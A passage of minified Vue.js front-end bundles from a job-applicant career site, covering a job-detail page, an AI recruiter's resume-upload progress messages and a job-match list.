  height: 24,
  body: '<path fill="currentColor" d="M19 15h-4a3 3 0 0 1-3 3a3 3 0 0 1-3-3H5V5h14m0-2H5a2 2 0 0 0-2 2v14a2 2 0 0 0 2 2h14a2 2 0 0 0 2-2V5a2 2 0 0 0-2-2Z"/>'
}, G = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M20 2H4a2 2 0 0 0-2 2v12a2 2 0 0 0 2 2h4v3c0 .55.45 1 1 1h.5c.25 0 .5-.1.7-.29L13.9 18H20c1.11 0 2-.89 2-2V4a2 2 0 0 0-2-2m-9.53 12L7 10.5l1.4-1.41l2.07 2.08L15.6 6L17 7.41L10.47 14Z"/>'
}, O = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M12 16c1.1 0 2 .9 2 2s-.9 2-2 2s-2-.9-2-2s.9-2 2-2m0-6c1.1 0 2 .9 2 2s-.9 2-2 2s-2-.9-2-2s.9-2 2-2m0-6c1.1 0 2 .9 2 2s-.9 2-2 2s-2-.9-2-2s.9-2 2-2M6 16c1.1 0 2 .9 2 2s-.9 2-2 2s-2-.9-2-2s.9-2 2-2m0-6c1.1 0 2 .9 2 2s-.9 2-2 2s-2-.9-2-2s.9-2 2-2m0-6c1.1 0 2 .9 2 2s-.9 2-2 2s-2-.9-2-2s.9-2 2-2m12 12c1.1 0 2 .9 2 2s-.9 2-2 2s-2-.9-2-2s.9-2 2-2m0-6c1.1 0 2 .9 2 2s-.9 2-2 2s-2-.9-2-2s.9-2 2-2m0-6c1.1 0 2 .9 2 2s-.9 2-2 2s-2-.9-2-2s.9-2 2-2Z"/>'
}, q = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M3 4h4v4H3V4m6 1v2h12V5H9m-6 5h4v4H3v-4m6 1v2h12v-2H9m-6 5h4v4H3v-4m6 1v2h12v-2H9"/>'
}, P = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M9 10v2H7v-2h2m4 0v2h-2v-2h2m4 0v2h-2v-2h2m2-7a2 2 0 0 1 2 2v14a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2V5a2 2 0 0 1 2-2h1V1h2v2h8V1h2v2h1m0 16V8H5v11h14M9 14v2H7v-2h2m4 0v2h-2v-2h2m4 0v2h-2v-2h2Z"/>'
}, R = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M10 2h4a2 2 0 0 1 2 2v2h4a2 2 0 0 1 2 2v11a2 2 0 0 1-2 2H4a2 2 0 0 1-2-2V8c0-1.11.89-2 2-2h4V4c0-1.11.89-2 2-2m4 4V4h-4v2h4Z"/>'
}, W = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M12 11.5A2.5 2.5 0 0 1 9.5 9A2.5 2.5 0 0 1 12 6.5A2.5 2.5 0 0 1 14.5 9a2.5 2.5 0 0 1-2.5 2.5M12 2a7 7 0 0 0-7 7c0 5.25 7 13 7 13s7-7.75 7-13a7 7 0 0 0-7-7Z"/>'
}, K = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M7 15h2c0 1.08 1.37 2 3 2s3-.92 3-2c0-1.1-1.04-1.5-3.24-2.03C9.64 12.44 7 11.78 7 9c0-1.79 1.47-3.31 3.5-3.82V3h3v2.18C15.53 5.69 17 7.21 17 9h-2c0-1.08-1.37-2-3-2s-3 .92-3 2c0 1.1 1.04 1.5 3.24 2.03C14.36 11.56 17 12.22 17 15c0 1.79-1.47 3.31-3.5 3.82V21h-3v-2.18C8.47 18.31 7 16.79 7 15Z"/>'
}, Q = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M11 13.5v8H3v-8h8M12 2l5.5 9h-11L12 2m5.5 11c2.5 0 4.5 2 4.5 4.5S20 22 17.5 22S13 20 13 17.5s2-4.5 4.5-4.5Z"/>'
}, X = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M5 3v18h6v-3.5h2V21h6V3H5m2 2h2v2H7V5m4 0h2v2h-2V5m4 0h2v2h-2V5M7 9h2v2H7V9m4 0h2v2h-2V9m4 0h2v2h-2V9m-8 4h2v2H7v-2m4 0h2v2h-2v-2m4 0h2v2h-2v-2m-8 4h2v2H7v-2m8 0h2v2h-2v-2Z"/>'
}, Y = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M10.05 16.94v-4h8.92l.03-2.01h-8.95V6.94l-5 5Z"/>'
}, tt = Y, et = {
  id: 0,
  siteId: 0,
  title: "",
  benefits: "",
  description: "",
  jobDescriptionFile: "",
  videoCode: ""
}, ot = window.Vue.defineComponent, r = window.Vue.unref, o = window.Vue.createVNode, c = window.Vue.createTextVNode, u = window.Vue.createElementVNode, f = window.Vue.withDirectives, lt = window.Vue.renderList, C = window.Vue.Fragment, i = window.Vue.openBlock, m = window.Vue.createElementBlock, k = window.Vue.normalizeClass, it = window.Vue.toDisplayString, s = window.Vue.createCommentVNode, _ = window.Vue.resolveComponent, n = window.Vue.withCtx, v = window.Vue.createBlock, at = {
  href: "/jobs/",
  class: "pointer",
  color: "black"
}, nt = { class: "text-bold" }, st = { class: "job-items pa0" }, rt = {
  key: 0,
  class: "ml1 text-italic"
}, ct = {
  key: 1,
  class: "py3"
}, dt = {
  key: 2,
  class: "py3"
}, ut = window.Vue.computed, mt = window.Vue.inject, ht = window.Vue.onMounted, pt = window.Vue.ref, vt = /* @__PURE__ */ ot({
  __name: "JobDetail",
  props: {
    organizationId: { default: 0 },
    domainId: { default: 0 },
    domainTitle: { default: "" },
    jobListingId: { default: 0 },
    jobInfo: { default: () => ({}) },
    token: { default: "" },
    showEmailMeSimilarJobs: { default: 0 },
    mailToUrl: { default: "" },
    siteCss: { default: () => ({}) },
    useChatToApplyFlag: { type: Boolean, default: !1 },
    airaEnabled: { type: Boolean, default: !1 }
  },
  setup(H) {
    const M = A(), x = D(), y = mt("$waveui"), h = ut(() => y.breakpoint.width ? y.breakpoint.width < 500 : !1), l = H;
    for (const e in l.siteCss)
      T(e, l.siteCss[e]);
    const a = pt(et);
    ht(async () => {
      const e = await M.get(`/core/jobs/@domain_id/${l.jobListingId}/job-details`);
      if (!e.success)
        return x.toastError(e.message);
      a.value = e.data;
    });
    function b(e) {
      switch (e) {
        case "mdiInbox":
          return z;
        case "mdiDotsGrid":
          return O;
        case "mdiBulletList":
          return q;
        case "mdiCalendar":
          return P;
        case "mdiBriefcase":
          return R;
        case "mdiMapMarker":
          return W;
        case "mdiLightningBolt":
          return $;
        case "mdiDollar":
          return K;
        case "mdiCategory":
        case "mdiCategory-custom_title":
        case "mdiCategory-custom_text":
          return Q;
        case "mdiOfficeBuilding":
          return X;
        default:
          return G;
      }
    }
    function B() {
      const e = document.getElementById("cta-welcome-continue");
      e && e.click();
      const t = document.getElementById("chat-to-apply-container");
      t && t.scrollIntoView({ behavior: "smooth", block: "start" });
    }
    return (e, t) => {
      const p = _("w-button"), j = _("w-tag"), g = _("w-flex");
      return i(), m(C, null, [
        u("a", at, [
          o(d, { icon: r(tt) }, null, 8, ["icon"]),
          t[0] || (t[0] = c(" Back to all jobs"))
        ]),
        f(u("h1", nt, null, 512), [
          [r(w), a.value.title]
        ]),
        o(g, { wrap: "" }, {
          default: n(() => [
            u("ul", st, [
              (i(!0), m(C, null, lt(l.jobInfo, (L, V) => (i(), m("li", {
                key: V,
                class: k([h.value ? "" : "add-bar", "pa0"])
              }, [
                o(d, {
                  icon: b(V),
                  class: "mr1"
                }, null, 8, ["icon"]),
                f(u("i", null, null, 512), [
                  [r(w), L]
                ])
              ], 2))), 128)),
              a.value.benefits ? (i(), m("li", {
                key: 0,
                class: k([h.value ? "" : "add-bar", "pa0"])
              }, [
                o(d, { icon: r(J) }, null, 8, ["icon"]),
                u("i", null, it(a.value.benefits), 1)
              ], 2)) : s("", !0)
            ]),
            o(g, {
              column: "",
              class: "justify-content-center"
            }, {
              default: n(() => [
                h.value && l.useChatToApplyFlag === !0 ? (i(), v(p, {
                  key: 0,
                  class: "mx1 mb2 pa5 xs12 md4 ml3",
                  "bg-color": "accent",
                  color: "white",
                  onClick: B
                }, {
                  default: n(() => [
                    t[1] || (t[1] = c(" Book Today ")),
                    o(d, {
                      icon: b("mdiLightningBolt"),
                      color: "yellow",
                      class: "mr1",
                      sm: ""
                    }, null, 8, ["icon"])
                  ]),
                  _: 1
                })) : s("", !0),
                h.value && l.useChatToApplyFlag === !1 ? (i(), v(p, {
                  key: 1,
                  class: "mx1 mb2 pa5 xs12 md4",
                  "bg-color": "accent",
                  color: "white",
                  route: "#apply_now"
                }, {
                  default: n(() => t[2] || (t[2] = [
                    c(" Apply Now ")
                  ])),
                  _: 1
                })) : s("", !0),
                o(g, { wrap: "" }, {
                  default: n(() => [
                    !h.value && l.useChatToApplyFlag ? (i(), v(j, {
                      key: 0,
                      class: "mx1 mb2 pa1 xs12 md3",
                      "bg-color": "white"
                    }, {
                      default: n(() => [
                        o(d, {
                          icon: b("mdiLightningBolt"),
                          color: "yellow",
                          class: "mr1",
                          sm: ""
                        }, null, 8, ["icon"]),
                        t[3] || (t[3] = c(" Book Today "))
                      ]),
                      _: 1
                    })) : s("", !0),
                    l.showEmailMeSimilarJobs ? (i(), v(p, {
                      key: 1,
                      class: "mx1 mb2 pa1 xs12 md4",
                      "bg-color": "blue-grey-light6",
                      color: "black",
                      route: "/widget/refer_io.php",
                      target: "_blank"
                    }, {
                      default: n(() => t[4] || (t[4] = [
                        c(" Email Me Similar Jobs ")
                      ])),
                      _: 1
                    })) : s("", !0),
                    o(p, {
                      id: "email_me_job",
                      class: "mx1 mb2 pa1 xs12 md4",
                      "bg-color": "blue-grey-light6",
                      color: "black",
                      route: l.mailToUrl ? l.mailToUrl : "#"
                    }, {
                      default: n(() => t[5] || (t[5] = [
                        c(" Email Me This Job ")
                      ])),
                      _: 1
                    }, 8, ["route"])
                  ]),
                  _: 1
                })
              ]),
              _: 1
            })
          ]),
          _: 1
        }),
        l.useChatToApplyFlag ? (i(), m("div", rt, [
          t[6] || (t[6] = c(" Our hiring team may review additional qualifications to ensure the best fit before scheduling interviews. ")),
          o(E, {
            "card-content-class": "font-12px",
            body: "This opening has a sped up application process that provides the opportunity to schedule an interview immediately after applying."
          }, {
            default: n(() => [
              o(d, {
                icon: r(Z),
                class: "pl1",
                color: "primary",
                md: ""
              }, null, 8, ["icon"])
            ]),
            _: 1
          })
        ])) : s("", !0),
        t[8] || (t[8] = u("hr", null, null, -1)),
        f(u("div", null, null, 512), [
          [r(w), a.value.description]
        ]),
        a.value.jobDescriptionFile ? (i(), m("div", ct, [
          o(p, {
            id: "email_me_job",
            class: "mx1 pa2 mt4",
            route: (l.token ? "../" : "/jobs/") + "job_description_files.php?id=" + a.value.id + "&site_id=" + a.value.siteId
          }, {
            default: n(() => [
              o(d, {
                icon: r(U),
                class: "mr2"
              }, null, 8, ["icon"]),
              t[7] || (t[7] = c(" Full Job Description "))
            ]),
            _: 1
          }, 8, ["route"])
        ])) : s("", !0),
        a.value.videoCode ? f((i(), m("div", dt, null, 512)), [
          [r(w), a.value.videoCode]
        ]) : s("", !0),
        e.airaEnabled === !0 ? (i(), v(F, { key: 3 })) : s("", !0)
      ], 64);
    };
  }
});
const Ht = /* @__PURE__ */ I(vt, [["__scopeId", "data-v-bdf219db"]]);
export {
  Ht as default
};


--- FILE ---
content_type: text/javascript
request_url: https://lifecarenh.applicantpro.com/js/web-components/AIRecruiterAgentChatMessageDisplayResumeUploading-7d6dad32.js
body_size: 686
content:
import { s as f } from "./sleep-5fe6dbb2.js";
import { A as d } from "./ApIcon-4fc96c14.js";
import { _ as k } from "./public-career-site-3969d40d.js";
const v = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M21 7L9 19l-5.5-5.5l1.41-1.41L9 16.17L19.59 5.59L21 7Z"/>'
}, a = v, A = window.Vue.defineComponent, c = window.Vue.createElementVNode, i = window.Vue.createTextVNode, o = window.Vue.openBlock, t = window.Vue.createElementBlock, p = window.Vue.createCommentVNode, C = window.Vue.renderList, w = window.Vue.Fragment, B = window.Vue.resolveComponent, m = window.Vue.createBlock, _ = window.Vue.unref, E = window.Vue.toDisplayString, N = window.Vue.createVNode, T = { key: 0 }, R = { key: 1 }, h = window.Vue.onMounted, I = window.Vue.onUpdated, M = window.Vue.ref, b = window.Vue.watch, x = 2500, L = /* @__PURE__ */ A({
  __name: "AIRecruiterAgentChatMessageDisplayResumeUploading",
  props: {
    scrollToBottom: { type: Function },
    completed: { type: Boolean }
  },
  setup(V) {
    const n = V, r = ["Reading your resume", "Analyzing your experience", "Sorting your skills", "Almost done"], s = M(0);
    return I(() => {
      n.scrollToBottom();
    }), b(() => n.completed, (l) => {
      l === !0 && (s.value = r.length);
    }), h(async () => {
      for (const l of r) {
        if (n.completed === !0)
          break;
        s.value += 1, await f(x);
      }
    }), (l, e) => {
      const g = B("w-spinner");
      return o(), t(w, null, [
        e[2] || (e[2] = c("b", null, "Reviewing your resume", -1)),
        n.completed === !1 ? (o(), t("span", T, e[0] || (e[0] = [
          c("br", null, null, -1),
          i("This usually takes 5-10 seconds.")
        ]))) : p("", !0),
        e[3] || (e[3] = c("br", null, null, -1)),
        (o(!0), t(w, null, C(r.slice(0, s.value), (y, u) => (o(), t("div", { key: u }, [
          u === s.value - 1 && n.completed === !1 ? (o(), m(g, {
            key: 0,
            class: "spinner",
            color: "grey"
          })) : (o(), m(d, {
            key: 1,
            icon: _(a),
            color: "green"
          }, null, 8, ["icon"])),
          i(" " + E(y), 1)
        ]))), 128)),
        n.completed === !0 ? (o(), t("div", R, [
          N(d, {
            icon: _(a),
            color: "green"
          }, null, 8, ["icon"]),
          e[1] || (e[1] = i(" All done! "))
        ])) : p("", !0)
      ], 64);
    };
  }
});
const F = /* @__PURE__ */ k(L, [["__scopeId", "data-v-9e42ee41"]]);
export {
  F as default
};


--- FILE ---
content_type: text/javascript
request_url: https://lifecarenh.applicantpro.com/js/web-components/AIRecruiterAgentChatMessageDisplayJobs-811cbc42.js
body_size: 572
content:
import _ from "./AIRecruiterAgentChatMessageDisplayJob-45339a62.js";
import { _ as b } from "./public-career-site-3969d40d.js";
const g = window.Vue.defineComponent, s = window.Vue.createVNode, i = window.Vue.resolveComponent, n = window.Vue.withCtx, y = window.Vue.createTextVNode, p = window.Vue.openBlock, V = window.Vue.createBlock, h = window.Vue.createCommentVNode, C = window.Vue.Fragment, A = window.Vue.createElementBlock, f = window.Vue.computed, r = window.Vue.ref, v = /* @__PURE__ */ g({
  __name: "AIRecruiterAgentChatMessageDisplayJobs",
  props: {
    jobs: {},
    componentName: {},
    role: {},
    autoAdvance: { type: Boolean },
    isCurrentMessage: { type: Boolean },
    goToNextMessage: { type: Function },
    scrollToBottom: { type: Function },
    buildChatBubble: { type: Function },
    appendToMessageQueue: { type: Function },
    clearMessageQueue: { type: Function },
    clearAllMessages: { type: Function },
    enableSendMessageInput: { type: Function },
    disableSendMessageInput: { type: Function },
    startChatToApply: { type: Function }
  },
  setup(d) {
    const t = d, a = r(t.jobs.length <= 5), c = r(t.jobs.length > 5), m = f(() => {
      const e = [];
      return a.value === !1 ? e.push(...t.jobs.slice(0, 5)) : e.push(...t.jobs), e;
    });
    return (e, o) => {
      const l = i("w-list"), w = i("w-button");
      return p(), A(C, null, [
        s(l, {
          items: m.value,
          "item-class": "bdb1 pb1 pt2 size--md job-list-item",
          class: "size--lg pl0"
        }, {
          item: n(({ item: u }) => [
            s(_, {
              job: u,
              "start-chat-to-apply": e.startChatToApply
            }, null, 8, ["job", "start-chat-to-apply"])
          ]),
          _: 1
        }, 8, ["items"]),
        c.value ? (p(), V(l, {
          key: 0,
          items: [{}],
          "item-class": "pb0 pt3",
          class: "pa0 ma0"
        }, {
          item: n(() => [
            s(w, {
              class: "py4",
              width: "100%",
              "bg-color": "blue-grey-light5",
              color: "blue-grey-dark5",
              onClick: o[0] || (o[0] = (u) => {
                a.value = !0, c.value = !1, e.scrollToBottom(!0);
              })
            }, {
              default: n(() => o[1] || (o[1] = [
                y(" Load more matches ")
              ])),
              _: 1
            })
          ]),
          _: 1
        })) : h("", !0)
      ], 64);
    };
  }
});
const M = /* @__PURE__ */ b(v, [["__scopeId", "data-v-c16a2e03"]]);
export {
  M as default
};
